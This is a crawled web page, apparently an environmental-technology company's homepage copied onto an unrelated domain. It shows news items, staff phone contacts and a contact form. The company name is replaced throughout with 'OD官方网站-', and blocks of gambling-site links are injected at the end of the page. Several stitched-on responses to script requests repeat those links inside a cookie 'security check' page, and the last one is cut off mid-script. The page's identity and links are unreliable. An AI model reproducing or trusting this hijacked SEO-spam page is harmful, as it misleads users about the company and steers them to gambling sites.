<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa1.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa2.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa3.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/public/upload/20240531/240531112255564.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa5.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa6.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa7.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa8.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa9.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa10.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa9.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa11.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa12.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa4.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa7.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa8.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa4.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa12.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/public/upload/20240531/240531112149332.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa3.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa9.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa1.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa2.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa11.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa9.png" title="" width=""/></div>
</a></li>
<li class="swiper-slide"><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa8.png" title="" width=""/></div>
</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="a section clearfix" data-anchor="section6">
<div class="bg" style="background:url(/template/index/pc/images/bg3.jpg) no-repeat center center;background-size: cover"></div>
<div class="home home-news clearfix">
<div class="container">
<div class="home-top">
<div class="home-title">
<h3><img alt="" height="" loading="lazy" src="/template/index/pc/images/dot.png" title="" width=""/> 新闻热点 <img alt="" height="" loading="lazy" src="/template/index/pc/images/dot.png" title="" width=""/></h3>
<p>NEWS</p>
</div>
<div class="home-p">化工行业新典范，创新服务显实力</div>
</div>
<div class="home-bottom">
<ul class="newslist clearfix">
<li><a href="https://v.xiumi.us/board/v5/7Cwwe/643038040" title="">
<div class="box">
<div class="text">
<div class="date"><span>公司动态</span>2025/08/22</div>
<div class="bt">超净脱氮新突破｜公司自主研发硫自养反硝化滤池技术，助力污水深度处理！</div>
</div>
<div class="p">
                                        在环保要求日趋严格的背景下，深度脱氮已成为市政及工业园区污水处理的迫切需求。针对传统反硝化工艺碳源投加成本高、运行控制复杂、残留物风险大等痛点，工大开元成功自主研发超净脱氮系列ExDn-F自养反硝化生物滤池，为实现高效、稳定、经济的总氮去除提供了先进解决方案。                                    </div>
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/public/upload/20250822/250R209532Y36.jpg" title="" width=""/></div>
<div class="more2">
<p>查看更多</p>
</div>
</div>
</a></li>
<li><a href="/FxbAAlhTnX/company/112.html" title="">
<div class="box">
<div class="text">
<div class="date"><span>公司动态</span>2024/09/25</div>
<div class="bt">开元环保成功挂牌新三板</div>
</div>
<div class="p">
</div>
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/public/upload/20240925/240925222644917.png" title="" width=""/></div>
<div class="more2">
<p>查看更多</p>
</div>
</div>
</a></li>
<li><a href="/FxbAAlhTnX/company/103.html" title="">
<div class="box">
<div class="text">
<div class="date"><span>公司动态</span>2024/08/21</div>
<div class="bt">工大开元参加首届佛山市陶瓷行业绿色减碳大会</div>
</div>
<div class="p">
</div>
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/public/upload/20240821/240R111250JI.jpg" title="" width=""/></div>
<div class="more2">
<p>查看更多</p>
</div>
</div>
</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="a section fp-auto-height clearfix" data-anchor="section7">
<footer class="clearfix footer">
<div class="container">
<div class="footer-bottom clearfix">
<div class="footer-left">
<div class="footer-top clearfix">
<div class="h3"><img alt="" height="" loading="lazy" src="/template/index/pc/images/logo.png" title="" width=""/>
</div>
</div>
<div class="f3">
<p>新能源化工事业部: 董女士 13851955318</p>
<p>城市矿产及双碳事业部: 周先生 13901802326</p>
<p>园区服务: 潘先生 15720610687</p>
<p>脱氮技术: 许女士 13645171998</p>
<p>西部地区: 丁先生 17368018447</p>
<p>废气部门: 叶先生 13851788920</p>
<p>循环水部门: 许先生 13404155182</p>
<p>用电监控事业部: 江先生 17751047569</p>
<p>采购部: 王先生 13776579186</p>
<p>人事部: 张女士 13505157290</p>
</div>
<!--                <div class="f1">
                    <span>全国服务热线</span>
                    <p><a title=""  href="tel:"></a></p>
                </div>
                <div class="f3">
                    <p>安徽公司：安徽省滁州市南谯区乌衣镇浦园路2号</p>
					<p>南京公司：南京市秦淮区紫丹路1号设计产业园6号楼</p>
                    <p>邮箱：<a title=""  href="mailto:njgdky@gdkyhb.com">njgdky@gdkyhb.com</a></p><br />
                    
                </div>-->
<div class="socialMedia">
<ul class="list">
<li>
<div class="box">
<i class="icon icon-1"></i>
<div class="down">
<div class="ewm"><img alt="" height="" loading="lazy" src="/template/index/pc/images/ewm.jpg" title="" width=""/></div>
</div>
</div>
</li>
<li>
<div class="box">
<i class="icon icon-2"></i>
<div class="down">
<div class="ewm"><img alt="" height="" loading="lazy" src="/template/index/pc/images/ewm.jpg" title="" width=""/></div>
</div>
</div>
</li>
<li>
<div class="box">
<i class="icon icon-3"></i>
<div class="down">
<div class="ewm"><img alt="" height="" loading="lazy" src="/template/index/pc/images/ewm.jpg" title="" width=""/></div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="footer-list">
<ul class="clearfix">
<li><a href="/FxbAAlhTnX/about.html" title="OD官方网站-">OD官方网站-</a>
<ul>
<li><a href="/FxbAAlhTnX/about.html" title="公司简介">公司简介</a></li>
<li><a href="/FxbAAlhTnX/about.html#history" title="发展历程">发展历程</a></li>
<li><a href="/FxbAAlhTnX/about.html#culture" title="企业文化">企业文化</a></li>
<li><a href="/FxbAAlhTnX/about.html#honor" title="资质荣誉">资质荣誉</a></li>
</ul>
</li>
<li><a href="/FxbAAlhTnX/product/" title="产品中心">产品中心</a>
<ul>
<li><a href="/FxbAAlhTnX/hbzl/" title="环保治理">环保治理</a></li>
<li><a href="/FxbAAlhTnX/zhhb/" title="智慧环保">智慧环保</a></li>
<li><a href="/FxbAAlhTnX/yqfw/" title="园区服务">园区服务</a></li>
<li><a href="/FxbAAlhTnX/xnyhb/" title="新能源环保">新能源环保</a></li>
<li><a href="/FxbAAlhTnX/cskc/" title="城市矿产">城市矿产</a></li>
<li><a href="/FxbAAlhTnX/gkny/" title="新能源化工">新能源化工</a></li>
<li><a href="/FxbAAlhTnX/xhs/" title="循环水">循环水</a></li>
</ul>
</li>
<li><a href="/FxbAAlhTnX/case/" title="项目案例">项目案例</a>
<ul>
<li><a href="/FxbAAlhTnX/cjtd/" title="超净脱氮技术案例">超净脱氮技术案例</a></li>
<li><a href="/FxbAAlhTnX/fscl/" title="OD中国有限公司官网">OD中国有限公司官网</a></li>
<li><a href="/FxbAAlhTnX/fqcl/" title="废气处理案例">废气处理案例</a></li>
<li><a href="/FxbAAlhTnX/zhhb-cases/" title="智慧环保案例">智慧环保案例</a></li>
<li><a href="/FxbAAlhTnX/yqfw-cases/" title="园区服务案例">园区服务案例</a></li>
<li><a href="/FxbAAlhTnX/xhs-cases/" title="循环水处理案例">循环水处理案例</a></li>
<li><a href="/FxbAAlhTnX/lvse/" title="绿色能源化工案例">绿色能源化工案例</a></li>
</ul>
</li>
<li><a href="/FxbAAlhTnX/partner.html" title="商业合作">商业合作</a>
<ul>
<li><a href="/FxbAAlhTnX/partner.html" title="联系我们">联系我们</a></li>
<li><a href="/FxbAAlhTnX/partner.html#message" title="在线留言">在线留言</a></li>
</ul>
</li>
<li><a href="/FxbAAlhTnX/news/" title="新闻热点">新闻热点</a>
<ul>
<li><a href="/FxbAAlhTnX/company/" title="公司动态">公司动态</a></li>
<li><a href="/FxbAAlhTnX/industry/" title="行业资讯">行业资讯</a></li>
</ul>
</li>
</ul>
<div class="input clearfix">
<div class="h3">留言</div>
<div class="list">
<div class="li"><input id="foot_contact" placeholder="称呼" type="text"/></div>
<div class="li"><input id="foot_phone_number" placeholder="联系电话" type="text"/></div>
<div class="li"><input id="foot_contents" placeholder="您的需求或者反馈" type="text"/></div>
<a href="javascript:;" onclick="submit_foot()" title="">提交</a>
</div>
</div>
<div class="footer-copyright">
                     Copyright © OD官方网站-科技（安徽）股份有限公司  OD官方网站-科技（南京）有限公司    苏ICP备14027695号-1<div style="width:300px;margin:0 auto; padding:20px 0;">    		<img src="" style="display: inline-block; text-decoration: none; height: 20px; line-height: 20px; float: left;"><p style="display: inline-block; text-decoration-line: none; height: 20px; line-height: 20px;"><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32010402002174" style="display: inline-block; text-decoration-line: none; height: 20px; line-height: 20px;" target="_blank"><img alt="" border="0" height="17" loading="lazy" src="/public/upload/20241231/2412311P95Yb.png" style="width: 16px; height: 17px;" title="" vspace="0" width="16"/></a></p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32010402002174" style="display: inline-block; text-decoration-line: none; height: 20px; line-height: 20px;" target="_blank"><p style="height: 20px; line-height: 20px; margin-top: 0px; margin-bottom: 0px; margin-left: 5px; color: rgb(147, 147, 147); display: inline !important;">苏公网安备32010402002174号</p></a></img></div>      <a href="javascript:;" onclick="showPrivacy()" title="">隐私政策</a>    <span class="fr"><a href="/FxbAAlhTnX/site_map.html" title="">网站地图</a> <a href="http://beian.miit.gov.cn/">苏ICP备14027695号-1</a></span>
</div>
<script>

                    function submit_foot() {
                        var foot_contact=$('#foot_contact').val();
                        var foot_phone_number=$('#foot_phone_number').val();
                        var foot_contents=$('#foot_contents').val();
                        if(foot_contact==''){
                            alert('称呼不为空');
                            return;
                        }
                        if(foot_phone_number==''){
                            alert('联系电话不为空');
                            return;
                        }
                        if(foot_contents==''){
                            alert('需求或者反馈不为空');
                            return;
                        }
                        $.ajax({
                            type: "POST",
                            url: "/api/cms/addForm",
                            async: false,
                            data: {
                                form_id: 2,
                                contact: foot_contact,
                                phone_number: foot_phone_number,
                                contents:foot_contents,
                            },
                            success: function (data) {
                                if (data.code == 200) {
                                    window.location.href = "/success_page.html";
                                } else{
                                    layer.msg("提交失败");
                                    return false;
                                }
                            }
                        });
                    }

                </script>
</div>
</div>
</div>
</footer>
</div>
</div>
</div>
<div class="transparent"></div>
<div id="Privacy">
<div class="dialog_header">
<div class="title">隐私协议</div>
<span class="close" onclick="hidePrivacy()">×</span>
</div>
<div class="privacy_content">
<div>
<p class="privacy_policy_title">平台信息提交-隐私协议</p>
<p class="p-1">· 隐私政策</p>
<p><p><span style="text-wrap: wrap;">隐私协议</span><span style="text-wrap: wrap;">隐私协议</span><span style="text-wrap: wrap;">隐私协议</span><span style="text-wrap: wrap;">隐私协议</span><span style="text-wrap: wrap;">隐私协议</span><span style="text-wrap: wrap;">隐私协议</span><span style="text-wrap: wrap;">隐私协议</span><span style="text-wrap: wrap;">隐私协议</span><span style="text-wrap: wrap;">隐私协议</span><span style="text-wrap: wrap;">隐私协议</span><span style="text-wrap: wrap;">隐私协议</span><span style="text-wrap: wrap;">隐私协议</span><span style="text-wrap: wrap;">隐私协议</span><span style="text-wrap: wrap;">隐私协议</span></p></p>
<br/>
<br/>
<div class="list">
<p></p>
</div>
</div>
</div>
<div class="privacy_footer">
<div class="close_btn" onclick="hidePrivacy(true)">同意并继续</div>
</div>
</div>
<div class="nav-list-box" id="menu"><a class="close" href="/FxbAAlhTnX/javaScript:;" title=""></a>
<ul>
<li><a href="/" title="">首页</a></li>
<li><a href="/FxbAAlhTnX/about.html" title="OD官方网站-">OD官方网站-</a>
<ul>
<li><a href="/FxbAAlhTnX/about.html" title="公司简介">公司简介</a></li>
<li><a href="/FxbAAlhTnX/about.html#history" title="发展历程">发展历程</a></li>
<li><a href="/FxbAAlhTnX/about.html#culture" title="企业文化">企业文化</a></li>
<li><a href="/FxbAAlhTnX/about.html#honor" title="资质荣誉">资质荣誉</a></li>
</ul>
</li>
<li><a href="/FxbAAlhTnX/product/" title="产品中心">产品中心</a>
<ul>
<li><a href="/FxbAAlhTnX/hbzl/" title="环保治理">环保治理</a></li>
<li><a href="/FxbAAlhTnX/zhhb/" title="智慧环保">智慧环保</a></li>
<li><a href="/FxbAAlhTnX/yqfw/" title="园区服务">园区服务</a></li>
<li><a href="/FxbAAlhTnX/xnyhb/" title="新能源环保">新能源环保</a></li>
<li><a href="/FxbAAlhTnX/cskc/" title="城市矿产">城市矿产</a></li>
<li><a href="/FxbAAlhTnX/gkny/" title="新能源化工">新能源化工</a></li>
<li><a href="/FxbAAlhTnX/xhs/" title="循环水">循环水</a></li>
</ul>
</li>
<li><a href="/FxbAAlhTnX/case/" title="项目案例">项目案例</a>
<ul>
<li><a href="/FxbAAlhTnX/cjtd/" title="超净脱氮技术案例">超净脱氮技术案例</a></li>
<li><a href="/FxbAAlhTnX/fscl/" title="OD中国有限公司官网">OD中国有限公司官网</a></li>
<li><a href="/FxbAAlhTnX/fqcl/" title="废气处理案例">废气处理案例</a></li>
<li><a href="/FxbAAlhTnX/zhhb-cases/" title="智慧环保案例">智慧环保案例</a></li>
<li><a href="/FxbAAlhTnX/yqfw-cases/" title="园区服务案例">园区服务案例</a></li>
<li><a href="/FxbAAlhTnX/xhs-cases/" title="循环水处理案例">循环水处理案例</a></li>
<li><a href="/FxbAAlhTnX/lvse/" title="绿色能源化工案例">绿色能源化工案例</a></li>
</ul>
</li>
<li><a href="/FxbAAlhTnX/partner.html" title="商业合作">商业合作</a>
<ul>
<li><a href="/FxbAAlhTnX/partner.html" title="联系我们">联系我们</a></li>
<li><a href="/FxbAAlhTnX/partner.html#message" title="在线留言">在线留言</a></li>
</ul>
</li>
<li><a href="/FxbAAlhTnX/news/" title="新闻热点">新闻热点</a>
<ul>
<li><a href="/FxbAAlhTnX/company/" title="公司动态">公司动态</a></li>
<li><a href="/FxbAAlhTnX/industry/" title="行业资讯">行业资讯</a></li>
</ul>
</li>
</ul>
</div><!--包含的js-->
<script charset="utf-8" src="/template/index/pc/js/jquery.min.js" type="text/javascript"></script>
<script charset="utf-8" src="/template/index/pc/js/jquery.placeholder.min.js" type="text/javascript"></script>
<!--滚动数字-->
<script src="/template/index/pc/js/jquery.waypoints.min.js"></script>
<script src="/template/index/pc/js/jquery.countUp.js" type="text/javascript"></script>
<script src="/template/index/pc/js/iscroll.js" type="text/javascript"></script>
<script type="text/javascript">
    if (screen.width >= 1201)
        document.write('<script type="text/javascript" src="/template/index/pc/js/jquery.fullpage.js"><\/script>');
    else
        document.write('<script type="text/javascript" src="/template/index/pc/js/slide1.js"><\/script>');
</script>
<script type="text/javascript">
    $(function () {
        if ($(window).width() >= 1201) {
            $('#fullpage').fullpage({
                verticalCentered: false,
                responsiveWidth: 200,
                navigation: true,
                css3: true,
                easing: 'easeInOutCubic',
                easingcss3: 'ease',
                autoScrolling: false,
                scrollOverflow: true,
                navigationPosition: 'right',
                onLeave: function (index, nextIndex, direction) {

                },
                afterLoad: function (anchorLink, index) {
                    $('.counter').countUp({
                        delay: 10,
                        time: 10000
                    });
                    if (index == 5) {
                        $('.header').addClass("header1");
                    } else {
                        $('.header').removeClass("header1");
                    }
                }
            });
            $(window).resize(function () {
                autoScrolling();
            });

            function autoScrolling() {
                var $ww = $(window).width();
                if ($ww < 1201) {
                    $.fn.fullpage.setAutoScrolling(false);
                } else {
                    $.fn.fullpage.setAutoScrolling(true);
                }
            }

            autoScrolling();
        }
    })
</script>
<style>
    *::-webkit-scrollbar {
        display: none !important;
    }

    .fp-scrollable::-webkit-scrollbar {
        display: none !important;
    }

    .iScrollVerticalScrollbar {
        display: none !important;
    }
</style>
<script charset="utf-8" src="/template/index/pc/js/public.js" type="text/javascript"></script>
<script src="/template/index/pc/swiper-5.4.5/swiper.min.js"></script>
<script id="swiper.animate-js" src="/template/index/pc/swiper-5.4.5/swiper.animate1.0.3.min.js" type="text/javascript"></script>
<script>
    window.onload = function () {
        var mainswiper = new Swiper(".swiper-renewal-main", {
            swiperPerView: 1,
            spaceBetween: 0,
            autoplay: {
                delay: 5000,
                disableOnInteraction: false
            },
            pagination: {
                el: ".swiper-renewal-main .swiper-pagination",
                clickable: true,
            },
            navigation: {
                prevEl: '.swiper-renewal-main .swiper-button-prev',
                nextEl: '.swiper-renewal-main .swiper-button-next',
            },
        });
        var galleryThumbs = new Swiper('#hisgroup', {
            //direction:'vertical',
            spaceBetween: 0,
            slidesPerView: 4,
            freeMode: true,
            watchSlidesVisibility: true,
            watchSlidesProgress: true,
            autoplay: {
                delay: 5000,
                disableOnInteraction: false,
            },
            navigation: {
                prevEl: '.home-product .swiper-button-prev',
                nextEl: '.home-product .swiper-button-next',
            },
            breakpoints: {
                320: { //当屏幕宽度大于等于320
                    slidesPerView: 1,
                    spaceBetween: 0
                },
                750: { //当屏幕宽度大于等于768
                    slidesPerView: 5,
                    spaceBetween: 0
                },
                1280: { //当屏幕宽度大于等于1280
                    slidesPerView: 4,
                    spaceBetween: 0
                }
            }
        });
        var galleryTop = new Swiper('#hisSwp', {
            //spaceBetween: 10,
            effect: 'fade',
            simulateTouch: false,
            slidesPerView: 1,
            freeMode: true,
            watchSlidesVisibility: true,
            watchSlidesProgress: true,
            autoplay: {
                delay: 5000,
                disableOnInteraction: false,
            },
            navigation: {
                prevEl: '.home-product .swiper-button-prev',
                nextEl: '.home-product .swiper-button-next',
            },
            thumbs: {
                swiper: galleryThumbs
            }
        });

        var caselist = new Swiper('#caselist', {
            //direction:'vertical',
            spaceBetween: 0,
            slidesPerView: 7,
            freeMode: true,
            watchSlidesVisibility: true,
            watchSlidesProgress: true,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false,
            },
            navigation: {
                prevEl: '.home-case .swiper-button-prev',
                nextEl: '.home-case .swiper-button-next',
            },
            breakpoints: {
                320: { //当屏幕宽度大于等于320
                    slidesPerView: 1,
                    spaceBetween: 0
                },
                750: { //当屏幕宽度大于等于768
                    slidesPerView: 5,
                    spaceBetween: 0
                },
                1280: { //当屏幕宽度大于等于1280
                    slidesPerView: 6,
                    spaceBetween: 0
                }
            }
        });
        var caseshow = new Swiper('#caseshow', {
            //spaceBetween: 10,
            effect: 'fade',
            simulateTouch: false,
            slidesPerView: 1,
            slidesPerGroup: 1,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false,
            },
            navigation: {
                prevEl: '.home-case .swiper-button-prev',
                nextEl: '.home-case .swiper-button-next',
            },
            thumbs: {
                swiper: caselist
            },
        });
        $("#caselist .swiper-slide").hover(function () {
            caseshow.slideTo($(this).index(), 1000, false);
        })
        var yidongpartner = new Swiper('.yidongpartner', {
            spaceBetween: 0,
            slidesPerView: 3,
            autoplay: {
                delay: 5000,
                disableOnInteraction: false,
            },
            breakpoints: {
                320: { //当屏幕宽度大于等于320
                    slidesPerView: 3,
                },
                750: { //当屏幕宽度大于等于768
                    slidesPerView: 3,
                },
                1280: { //当屏幕宽度大于等于1280
                    slidesPerView: 3,
                }
            }
        });
    }
</script>
<link href="/FxbAAlhTnX/template/index/pc/css/click-bigpic.css" rel="stylesheet"/>
<script src="/template/index/pc/js/click-bigpic.js"></script>
<script>
    $(document).ready(function () {
        $('.img2').each(function () {
            $(this).magnificPopup({
                delegate: 'a',
                type: 'image',
                gallery: {
                    enabled: true
                }
            });
        });
    });
</script>
<!--动画-->
<script src="/template/index/pc/js/wow.js"></script>
<script>
    $(function () {
        if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
            var wow = new WOW({
                boxClass: 'wow',
                animateClass: 'animated',
                offset: 0,
                mobile: true,
                live: true
            });
            wow.init();
        }
        ;
    });
</script>
<script>(function() { 
var tm = document.createElement('script') 
tm.src ='https://tm.71360.com/tm.js?u=d476d87d4567eae45f309d5bcea374b7' 
var s = document.getElementsByTagName('script')[0] 
s.parentNode.insertBefore(tm, s) 
})()</script>
<div class="link">
<a href="http://www.farmersgrainlatham.com">开云手机入口</a> | <a href="http://www.okanheptas.com">博鱼网页版</a> | <a href="http://www.spectro7.com">九游_九游(中国)</a> | <a href="http://www.iqdos.com">乐竞</a> | <a href="http://www.pgnweb.com">拼搏在线登录</a> | <a href="http://www.gzguohuabz.com">华体网_华体（中国）</a> | <a href="http://www.citycrows.com">开云网页版</a> | <a href="http://www.ksbuys.com">平博手机版</a> | <a href="http://www.preferredpublicrelations.com">博鱼平台</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tusnoticiasdelasafor.com/FxbAAlhTnX/template/index/pc/swiper-5.4.5/swiper.min.css
body_size: 1081
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.farmersgrainlatham.com">开云手机入口</a> | <a href="http://www.okanheptas.com">博鱼网页版</a> | <a href="http://www.spectro7.com">九游_九游(中国)</a> | <a href="http://www.iqdos.com">乐竞</a> | <a href="http://www.pgnweb.com">拼搏在线登录</a> | <a href="http://www.gzguohuabz.com">华体网_华体（中国）</a> | <a href="http://www.citycrows.com">开云网页版</a> | <a href="http://www.ksbuys.com">平博手机版</a> | <a href="http://www.preferredpublicrelations.com">博鱼平台</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=83de08d27e3b2bf001400b022750bc04; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tusnoticiasdelasafor.com/template/index/pc/js/jquery.min.js
body_size: 1079
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.farmersgrainlatham.com">开云手机入口</a> | <a href="http://www.okanheptas.com">博鱼网页版</a> | <a href="http://www.spectro7.com">九游_九游(中国)</a> | <a href="http://www.iqdos.com">乐竞</a> | <a href="http://www.pgnweb.com">拼搏在线登录</a> | <a href="http://www.gzguohuabz.com">华体网_华体（中国）</a> | <a href="http://www.citycrows.com">开云网页版</a> | <a href="http://www.ksbuys.com">平博手机版</a> | <a href="http://www.preferredpublicrelations.com">博鱼平台</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=8b15583ad0d3be2179d5dc3ad26d5df9; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tusnoticiasdelasafor.com/template/index/pc/js/jquery.placeholder.min.js
body_size: 1082
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.farmersgrainlatham.com">开云手机入口</a> | <a href="http://www.okanheptas.com">博鱼网页版</a> | <a href="http://www.spectro7.com">九游_九游(中国)</a> | <a href="http://www.iqdos.com">乐竞</a> | <a href="http://www.pgnweb.com">拼搏在线登录</a> | <a href="http://www.gzguohuabz.com">华体网_华体（中国）</a> | <a href="http://www.citycrows.com">开云网页版</a> | <a href="http://www.ksbuys.com">平博手机版</a> | <a href="http://www.preferredpublicrelations.com">博鱼平台</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=80718d074f4d18af90a89389435311a3; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
